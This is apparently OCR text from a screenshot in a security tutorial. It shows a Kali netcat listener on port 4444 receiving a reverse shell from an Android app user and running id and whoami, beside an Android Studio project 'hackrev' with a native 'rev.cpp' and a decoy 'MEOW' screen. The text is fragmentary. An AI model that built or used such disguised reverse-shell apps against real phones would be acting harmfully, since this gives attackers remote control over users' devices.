 (cocomelonc㉿kali)-[~]
$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.16.17.38 43692
id
uid=10418(u0_a418) gid=10418(u0_a418) groups=10418(u0_a418),3003(in
997(everybody),20418(u0_a418_cache),50418(all_a418) context=u:r:unt
d_app:s0:c162,c257,c512,c768
whoami
u0_a418
AndroidManifest.xml
kotlin+java
com.example.hackrev
ui.theme
MainActivity
com.example.hackrev (androidTest)
com.example.hackrev (test)
cpp
includes
CMakeLists.txt
rev.cpp
res
Search Everyw
Go to File Ctrl-
Recent Files C
11:52 SOS
92
MEOW
Meow! ❤️ I Love Bahrain 🇧🇭